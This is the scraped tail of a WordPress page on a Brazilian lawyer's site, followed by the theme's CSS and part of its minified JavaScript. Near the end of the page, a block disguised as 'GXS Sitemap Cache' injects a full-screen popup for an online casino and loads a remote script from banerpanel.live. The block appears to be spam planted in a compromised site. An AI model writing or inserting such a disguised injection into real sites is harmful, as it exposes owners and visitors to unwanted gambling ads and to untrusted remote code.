					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
	<script type="text/javascript" src="https://andremarsiglia.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/js/vendor.min.js?ver=1.6.8.4" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://andremarsiglia.com.br/wp-admin/admin-ajax.php","l10n":{"of":"%curr% of %total%","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","copied":"Copied","prev":"Prev","next":"Next","prev_arrow_key":"Previous (Left arrow key)","next_arrow_key":"Next (Right arrow key)","lightbox_close":"Close (Esc)","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\u003Cpath class=\"handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259\n\tc-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"/\u003E\n\u003Cpath class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002\n\tC29.554,8,30,8.448,30,9z\"/\u003E\n\u003C/svg\u003E\n","next_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\u003Cpath class=\"handle\" d=\"M20.305,16.212c-0.407,0.409-0.407,1.071,0,1.479s1.068,0.408,1.476,0l7.914-7.952c0.408-0.409,0.408-1.071,0-1.481\n\tl-7.914-7.952c-0.407-0.409-1.068-0.409-1.476,0s-0.407,1.071,0,1.48l7.185,7.221L20.305,16.212z\"/\u003E\n\u003Cpath class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1\n\tC0,8.448,0.447,8,1,8z\"/\u003E\n\u003C/svg\u003E\n","added_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"\u003E\u003Cpath fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-linejoin=\"bevel\" stroke-miterlimit=\"10\" d=\"m13 33l12 12 24-24\"/\u003E\u003C/svg\u003E"},"settings":{"current_url":"https://andremarsiglia.com.br/constitucionalista-andre-marsiglia-e-nomeado-conselheiro-do-conar/","fixed_header_scroll":"on","fixed_header_padding":"","page_transition":"off","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"accessibility":false,"touch_threshold":5,"lightbox_fixedcontent":false,"mobile_menu_breakpoint":1200},"sounds":{"music_sound":"off","music_disable_mobile":"off","music_sound_toggle_home":"on","music_sound_file":"https://andremarsiglia.com.br/wp-content/themes/revolution/assets/sounds/music_sound.mp3","link_hover_sound":"off","link_hover_sound_file":"https://andremarsiglia.com.br/wp-content/themes/revolution/assets/sounds/hover.mp3","click_sound":"off","click_sound_file":"https://andremarsiglia.com.br/wp-content/themes/revolution/assets/sounds/click.mp3"}};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/js/app.min.js?ver=1.6.8.4" id="thb-app-js"></script>
<script></script>		<aside class="thb-search-popup">
			<div class="search-header-spacer"></div>
			<div class="row">
				<div class="small-12 columns">
					<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://andremarsiglia.com.br/">
	<div class="searchform-bar"></div>
    <fieldset>
    	<input name="s" type="text" class="s" placeholder="Type here to search">
    	<button type="submit" class="submit"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="16" height="16" viewBox="0 0 18 18" enable-background="new 0 0 16 16" xml:space="preserve"><path d="M17.7 16.5l-4.9-4.8c1-1.2 1.6-2.8 1.6-4.5 0-3.9-3.2-7.2-7.2-7.2C3.2 0 0 3.2 0 7.2c0 3.9 3.2 7.2 7.2 7.2 1.6 0 3.1-0.5 4.3-1.4l4.9 4.8c0.2 0.2 0.4 0.3 0.6 0.3 0.2 0 0.5-0.1 0.6-0.3C18.1 17.4 18.1 16.8 17.7 16.5zM1.8 7.2c0-3 2.4-5.4 5.4-5.4 3 0 5.4 2.4 5.4 5.4 0 3-2.4 5.4-5.4 5.4C4.2 12.5 1.8 10.1 1.8 7.2z"/></svg></button>
    </fieldset>
</form>
<!-- End SearchForm -->
				</div>
			</div>
		</aside>
	
<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=my6TEw2TlRhByjrq60ilXErhQS5k7vsv&#038;t=1769803845&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
</div> <!-- End Wrapper -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"927c04ce25ca40c5a4791e7a31522697","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://andremarsiglia.com.br/wp-content/themes/andre-marsiglia/style.css?ver=1.6.8.4
body_size: -223
content:
/*
	Theme Name: Revolution Child Theme
	Theme URI: http://themeforest.net/user/fuelthemes
	Description: <strong>A Premium theme for magazine, editor, community and more! WordPress Theme by <a href="http://www.themeforest.net/user/fuelthemes">fuelthemes</a></strong> – Update notifications available on Twitter and Themeforest <a href="http://twitter.com/anteksiler">Follow us on twitter</a> – <a href="http://themeforest.net/user/fuelthemes">Follow us on Themeforest</a>
	Version: 1.0.0
	Author: fuelthemes
	Template: revolution
	Text Domain: revolution
	Domain Path: /inc/languages
*/

.row.wpb_row.row-fluid.vc_custom_1575740591655 {
    display: none !important;
}

.footer {
    padding: 0 !important;
}

div#quick_cart {
    display: none !important;
}

img.thb_image.retina_size.thb-ignore-lazyload.attachment-full.retina_active {
    display: none;
}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://andremarsiglia.com.br/wp-content/themes/revolution/assets/js/app.min.js?ver=1.6.8.4
body_size: 16870
content:
window.onpageshow=function(e){e.persisted&&window.location.reload()},function(z,S){"use strict";var A=z(document),L=z(S),P=z("body"),i=z("#wpadminbar"),l=z(".click-capture"),c=z(".header"),d=z("#wrapper"),n=z(".subheader"),s=z(".thb-borders"),o=z(".mobile-toggle-holder"),e=new BezierEasing(.35,.3,.2,.85),r=new MobileDetect(S.navigator.userAgent),H=H||{};TweenMax.defaultEase=e,TimelineMax.defaultEase=e,H={activeSlider:!1,menuscroll:z("#menu-scroll"),h_offset:0,init:function(){var t,a=this;function e(){for(t in a)if(a.hasOwnProperty(t)){var e=a[t];void 0!==e.selector&&void 0!==e.init&&0<z(e.selector).length&&e.init()}}function o(){if(z(".thb-page-preloader").length&&TweenMax.to(z(".thb-page-preloader"),.5,{autoAlpha:0}),z(".post-gallery.parallax .parallax_bg").addClass("animate-scale-in"),z(".close-label",c).length&&z(".close-label",c).outerWidth()>z(".menu-label",c).outerWidth()&&z(".mobile-toggle-holder strong",c).width(function(){return z(".close-label",c).outerWidth()+"px"}),s.length){var e=s.data("width");TweenMax.to(s,.4,{borderWidth:e})}}if(L.on("resize.thb-init",function(){var e=z("body:not(.header-padding-off) .header-spacer-force").length?z(".header-spacer-force"):z("body:not(.header-padding-off):not(.error404) .header-spacer"),t=z(".header:not(.fixed)").outerHeight()+(P.hasClass("page")||P.hasClass("single")&&P.hasClass("thb-article-style1")?0:L.outerHeight()/10);t=z(".blog-header-style2").length?0:t,t=z(".header-spacer-ignore").length?0:t,H.h_offset=z(".header:not(.fixed)").length?t:H.h_offset,z(".header:not(.fixed)").length&&(H.h_offset=n.length&&640<L.width()?H.h_offset+z(".subheader").outerHeight():H.h_offset,e.css({height:H.h_offset}))}).trigger("resize.thb-init"),H.headroom.light="light-header"===c.data("header-color"),"on"!==themeajax.settings.page_transition||P.hasClass("compose-mode")||P.hasClass("elementor-editor-active"))e(),o(),H.header_style10.run();else{var i=-1<z.inArray(themeajax.settings.page_transition_style,["thb-swipe-left"]);z(".thb-page-transition-on").animsition({inClass:themeajax.settings.page_transition_style+"-in",outClass:themeajax.settings.page_transition_style+"-out",inDuration:parseInt(themeajax.settings.page_transition_in_speed,10),outDuration:parseInt(themeajax.settings.page_transition_out_speed,10),touchSupport:!1,overlay:i,overlayClass:"thb-page-transition-overlay",linkElement:'.animsition-link,a[href]:not([target=" _blank"]):not([target="_blank"]):not([href^="'+themeajax.settings.current_url+'#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".rar"]):not([href*=".zip"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="tel:"]):not([href^="mailto:"]):not([class="no-animation"]):not(.ajax_add_to_cart):not([class*="ftg-lightbox"]):not(.wpcf7-submit):not(.comment-reply-link):not(.mfp-image):not(.mfp-video):not([id*="cancel-comment-reply-link"]):not(.do-not-animate):not(.mfp-inline):not(.remove):not(.ngg-fancybox):not([href^="'+location.protocol+"//"+location.host+location.pathname+'#"]):not([href="#"])'}).on("animsition.inStart",function(){H.header_style10.run(),_.delay(function(){e(),o()},parseInt(themeajax.settings.page_transition_in_speed,10)/.8)}).on("animsition.outStart",function(){s.length&&TweenMax.to(s,.4,{borderWidth:0})})}},headroom:{selector:".fixed-header-on .header:not(.style8)",light:!1,init:function(){"on"===themeajax.settings.fixed_header_scroll&&Headroom.cutsTheMustard&&c.headroom({offset:r.mobile()?150:600}),L.on("scroll.fixed-header",_.debounce(this.scroll,10)).trigger("scroll.fixed-header")},scroll:function(){var e=L.scrollTop(),t=c.data("fixed-header-color"),a="fixed",o=10+(n.length?n.outerHeight():0);P.hasClass("header-style1-open")||d.hasClass("open-search")||(o<e?(H.headroom.light&&"light-header"!==t?(c.removeClass("light-header"),c.addClass("dark-header")):"light-header"===t&&(c.removeClass("dark-header"),c.addClass("light-header")),c.hasClass(a)||(c.addClass(a),c.data("fixed",!0))):(H.headroom.light?(c.removeClass("dark-header"),c.addClass("light-header")):(c.removeClass("light-header"),c.addClass("dark-header")),c.hasClass(a)&&(c.removeClass(a),c.data("fixed",!1),_.delay(function(){L.trigger("resize.thb-init")},270))))}},subheader:{selector:".fixed-header-on .subheader",init:function(){var t=z(this.selector);L.on("scroll.thb-subheader",function(){var e=L.scrollTop()<t.outerHeight()?L.scrollTop():t.outerHeight();TweenMax.set(c,{marginTop:-1*e,immediateRender:!0})}).trigger("scroll.thb-subheader")}},search_toggle:{selector:".thb-search-holder",searchTl:!1,init:function(){var n=this;z(n.selector).each(function(){var e=z(this),t=z("span",e),a=z(".thb-search-popup"),o=z("fieldset",a),i=z(".searchform-bar",a);n.searchTl=new TimelineMax({paused:!0,reversed:!0,onComplete:function(){setTimeout(function(){a.find(".s").get(0).focus()},0)},onStart:function(){TweenMax.set(c,{className:"-=fixed"})},onReverseComplete:function(){z(".header").data("fixed")?TweenMax.set(c,{className:"+=fixed"}):TweenMax.set(c,{className:"-=fixed"})}}),n.searchTl.set(d,{className:"+=open-search"}).set(z(".search-header-spacer",a),{height:c.height()}).set(c,{className:"+=light-header"}).set(c,{className:"+=hide-header-items"}).to(a,.5,{yPercent:"+=100"},"start").to(t.eq(0),.25,{scaleX:1,rotationZ:"45deg"},"start+=0.25").to(t.eq(1),.25,{scaleX:1,rotationZ:"-45deg"},"start+=0.35").to(o,.5,{opacity:1},"start+=0.25").to(i,.5,{scaleX:1,opacity:"0.2"}),e.on("click",function(){return n.searchTl.reversed()?n.searchTl.timeScale(1).play():n.searchTl.timeScale(1.2).reverse(),!1}),A.keyup(function(e){27===e.keyCode&&0<n.searchTl.progress()&&n.searchTl.reverse()}),l.on("click",function(){return 0<n.searchTl.progress()&&n.searchTl.reverse(),!1})})}},mobile_toggle:{selector:".mobile-toggle-holder",target:z("#mobile-menu"),mobileTl:new TimelineMax({paused:!0,reversed:!0}),init:function(){var t=this,e=z(".thb-mobile-close",t.target),a=new TimelineMax({paused:!0,reversed:!0});t.getMobileToggleAni();(c.hasClass("style1")||c.hasClass("style3"))&&a.add(t.getHeaderAni().play(),"main-middle"),a.add(t.getMobileToggleAni().play(),"main-middle"),t.mobileTl.add(t.getMobileToggleAni().play(),"mobile-middle").add(t.getMobileAni().play(),"mobile-middle"),o.on("click",function(){return r.mobile()||z(S).width()<themeajax.settings.mobile_menu_breakpoint||c.is(".style6, .style7, .style8, .style9")?(0<a.progress()&&a.timeScale(1.2).reverse(),t.mobileTl.reversed()?t.mobileTl.timeScale(1).play():t.mobileTl.timeScale(1.2).reverse()):(0<t.mobileTl.progress()&&t.mobileTl.timeScale(1.2).reverse(),a.reversed()?a.timeScale(1).play():a.timeScale(1.4).reverse()),!1}),A.keyup(function(e){27===e.keyCode&&(0<t.mobileTl.progress()&&t.mobileTl.reverse(),0<a.progress()&&a.timeScale(1.2).reverse())}),l.add(e).on("click",function(){return 0<t.mobileTl.progress()&&t.mobileTl.reverse(),!1})},getHeaderAni:function(){return c.hasClass("style1")?H.header_style1.animation():!!c.hasClass("style3")&&H.header_style3.animation()},getMobileAni:function(){var e=new TimelineMax({paused:!0,onComplete:function(){H.menuscroll.perfectScrollbar("update")},onReverseComplete:function(){d.removeClass("open-menu")}}),t=z(".logo-holder",this.target),a=z(".header-style-8-content .widget",this.target),o=z(".thb-mobile-menu>li, .thb-header-button",this.target),i=z(".thb-secondary-bar",this.target),n=z(".thb-secondary-menu>li",this.target),s=z(".menu-footer>*",this.target),r=z(".socials>a",this.target),l=z(".thb-mobile-close",this.target);return c.hasClass("style8")?e.set(this.target,{marginTop:function(){return z(S).width()<641?c.outerHeight():0}}).set(d,{className:"+=open-menu"}).to(this.target,.7,{scaleY:1}).from(t,.3,{autoAlpha:0},"start").staggerFrom(a,.3,{autoAlpha:0},.1,"start+=0.2").staggerFrom(s.add(r),.3,{autoAlpha:0},.1,"start+=0.4"):H.mobile_toggle.target.hasClass("style1")?e.set(d,{className:"+=open-menu"}).to(this.target,.3,{x:"0"},"start").to(l,.3,{scale:1},"start+=0.2").staggerFrom(o,.4,{autoAlpha:0},.1,"start+=0.2").to(i,.3,{scaleX:1,opacity:"0.2"},"start+=0.2").staggerFrom(n.add(s).add(r),.3,{autoAlpha:0},.1,"start+=0.2"):H.mobile_toggle.target.hasClass("style2")?e.set(d,{className:"+=open-menu"}).to(this.target,.3,{display:"flex",autoAlpha:1,scale:1},"start").to(l,.3,{scale:1},"start+=0.2").staggerFrom(o,.4,{autoAlpha:0},.1,"start+=0.2").staggerFrom(n.add(s).add(r),.3,{autoAlpha:0},.1,"start+=0.2"):H.mobile_toggle.target.hasClass("style3")&&e.set(d,{className:"+=open-menu"}).to(this.target.find(".menubg-placeholder"),.5,{x:"0"},"start").to(this.target,.5,{x:"0"},"start").to(l,.3,{scale:1},"start+=0.2").staggerFrom(o,.4,{autoAlpha:0},.1,"start+=0.2").to(i,.3,{scaleX:1,opacity:"0.2"},"start+=0.2").staggerFrom(n.add(s).add(r),.3,{autoAlpha:0},.1,"start+=0.2"),e},getMobileToggleAni:function(){var e=z(".mobile-toggle>span",o),t=z("strong>span",o),a=new TimelineMax({paused:!0,onReverseComplete:function(){TweenLite.set(e,{clearProps:"all"})}});return a.set(o,{className:"+=active"}),o.hasClass("style1")?a.to(e.eq(1),.3,{autoAlpha:0},"mobile-start").to(e.eq(0),.3,{rotationZ:45},"mobile-start").to(e.eq(2),.3,{rotationZ:-45,y:1},"mobile-start"):o.hasClass("style2")&&a.to(e.eq(1),.1,{autoAlpha:0},"mobile-start").to(e.eq(0),.3,{rotationZ:45,width:"20px"},"mobile-start").to(e.eq(2),.3,{rotationZ:-45,width:"20px",y:1},"mobile-start"),t.length&&a.to(t,.3,{y:"-=100%"},"mobile-start"),a}},header_style1:{selector:".header.style1",animation:function(){var e=z(".header_overlay_menu",c),t=z(".thb-secondary-line",e),a=new TimelineMax({paused:!0,onStart:function(){TweenMax.set(c,{className:"-=fixed"})},onReverseComplete:function(){z(".header").data("fixed")?TweenMax.set(c,{className:"+=fixed"}):TweenMax.set(c,{className:"-=fixed"})}});return a.set(P,{className:"+=header-style1-open"}).set(z(".header_overlay_padding",c),{marginTop:z(".logolink",c).outerHeight()}).set(c,{className:"+=hide-secondary-items"}).to(e,.5,{y:0},"header-first").set(c,{className:"+=light-header"},"header-first").staggerFromTo(z(".thb-header-menu>li>a",c),.5,{autoAlpha:0},{autoAlpha:1},.1,"header-start").to(t,.5,{scaleX:1,opacity:"0.2"},"header-start").staggerFromTo(z(".thb-secondary-menu-container a",c),.5,{autoAlpha:0},{autoAlpha:1},.1,"header-start"),a}},header_style3:{selector:".header.style3",animation:function(){var e=z(".thb-full-menu>li",c),t=new TimelineMax({paused:!0});return t.set(z("#full-menu"),{autoAlpha:1}).staggerTo(e.get().reverse(),.75,{autoAlpha:1},.1),t}},header_style10:{selector:".header.style10",run:function(){var e=z(this.selector),a=z(".full-menu",e),o=z(".logo-holder",a),t=_.debounce(function(){TweenMax.set(a,{x:"0px"});var e=o.offset().left+o.width()/2,t=L.width()/2-e;t<L.width()/2&&(TweenMax.set(a,{x:t+"px"}),t)},5);e.length&&L.on("resize.center_full_menu",t).trigger("resize.center_full_menu")}},mobileMenu:{selector:"#mobile-menu",init:function(){var e=z(this.selector);("thb-submenu"===e.data("behaviour")?e.find(".thb-mobile-menu li.menu-item-has-children>a"):e.find(".thb-mobile-menu li.menu-item-has-children>a .thb-arrow")).on("click",function(e){var t=z(this),a=t.parents("a").length?t.parents("a"):t,o=a.next(".sub-menu");a.hasClass("active")?(a.removeClass("active"),o.slideUp("200")):(a.addClass("active"),o.slideDown("200")),e.stopPropagation(),e.preventDefault()})}},mmBgFill:{selector:"a[data-menubg]",init:function(){var e=z(this.selector,"#mobile-menu"),t=z(".menubg-placeholder","#mobile-menu"),a=z("#mobile-menu").hasClass("style3");e.each(function(){""!==z(this).data("menubg")&&((new Image).src=z(this).data("menubg"))}),e.hoverIntent(function(){t.css({"background-image":"url("+z(this).data("menubg")+")",opacity:a?"1":"0.2"})},function(){a||t.css({"background-image":"",opacity:"0"})}),a&&""!==e.eq(0).data("menubg")&&t.css({"background-image":"url("+e.eq(0).data("menubg")+")",opacity:a?1:.2})}},retinaJS:{selector:"img.retina_size:not(.retina_active)",init:function(){z(this.selector).each(function(){z(this).attr("width",function(){return z(this).attr("width")/2}).addClass("retina_active")})}},fullMenu:{selector:".thb-full-menu, .thb-header-menu",init:function(){var e=z(this.selector),t=(e.find("a"),P.hasClass("thb-header-style-style2"),P.hasClass("thb-header-style-style3"),e.find("li.menu-item-has-children:not(.menu-item-mega-parent)")),a=e.find("li.menu-item-has-children.menu-item-mega-parent");t.each(function(){var e=z(this),t=e.find(">.sub-menu"),a=t.find(">li>a"),o=new TimelineMax({paused:!0});e.hasClass("thb-full-menu")&&t.offset().left+t.outerWidth()>L.outerWidth()&&t.addClass("is_right"),o.to(t,.5,{autoAlpha:1},"start").staggerTo(a,.1,{opacity:1,y:0},.03,"start"),e.hoverIntent(function(){e.addClass("sfHover"),o.timeScale(1).restart()},function(){e.removeClass("sfHover"),o.timeScale(1.5).reverse()})}),a.each(function(){var e=z(this),t=e.find(">.sub-menu"),a=t.find(">li"),o=new TimelineMax({paused:!0});o.fromTo(t,.5,{autoAlpha:0,display:"none"},{autoAlpha:1,display:"flex"},"start").staggerTo(a,.1,{opacity:1,x:0},.02,"start"),a.each(function(e){z(this).css("zIndex",50-e)}),e.hoverIntent(function(){e.addClass("sfHover"),o.timeScale(1).restart()},function(){e.removeClass("sfHover"),o.timeScale(1.5).reverse()})});var o=_.debounce(function(){a.find(">.sub-menu").each(function(){var e,t=z(this);t.css("display","flex"),t.offset().left<=0?e=-1*t.offset().left+30:t.offset().left+t.outerWidth()>z(S).outerWidth()&&(e=-1*Math.round(t.offset().left+t.outerWidth()-z(S).outerWidth()+30)),t.hide(),t.css({marginLeft:e+"px"})})},30);L.on("resize.resizeMegaMenu",o).trigger("resize.resizeMegaMenu")}},hashLinks:{selector:"a[href*=#]",init:function(){z(this.selector).on("click",function(e){var t,a,o=z(this),i=o.attr("href");if(i&&(a=(t=-1!==i.indexOf("#")?i.substring(i.indexOf("#")+1):"")&&z("#"+t).length?z("#"+t).offset().top-z("#wpadminbar").outerHeight():0),z(".fixed-header-on").length&&"on"!==themeajax.settings.fixed_header_scroll){var n=z(".header>.row").outerHeight()+parseInt(themeajax.settings.fixed_header_padding.top,10)+parseInt(themeajax.settings.fixed_header_padding.bottom,10);n&&(a-=n)}t&&a&&z("#"+t).length&&(a="footer"===t?"max":a,o.parents(".thb-mobile-menu").length&&H.mobile_toggle.mobileTl.reverse(),z("#"+t).hasClass("vc_tta-panel")||TweenMax.to(L,1,{scrollTo:{y:a,autoKill:!1}}),e.preventDefault())})}},cookieBar:{selector:".thb-cookie-bar",init:function(){var e=z(this.selector),t=z(".button-accept",e);"hide"!==Cookies.get("thb-revolution-cookiebar")&&TweenMax.to(e,.5,{opacity:"1",y:"0%"}),t.on("click",function(){return Cookies.set("thb-revolution-cookiebar","hide",{expires:30}),TweenMax.to(e,.5,{opacity:"0",y:"100%"}),!1})}},postNavStyle1:{selector:".thb_post_nav.style1",init:function(){var e=z(this.selector),t=z("#scroll_to_top");L.on("scroll.fixed_nav",function(){(r.mobile()?150:L.outerHeight()/2)<L.scrollTop()?(e.addClass("active"),t&&t.addClass("nav_active")):(e.removeClass("active"),t&&t.removeClass("nav_active"))}).trigger("scroll.fixed_nav")}},portfolioNavStyle3:{selector:".thb_portfolio_nav.style3",init:function(){var e=z(this.selector),o=z(".inner",e),t=z("a",e),a="on"===e.data("hide");t.hoverIntent(function(){!function(e,t){var a=new 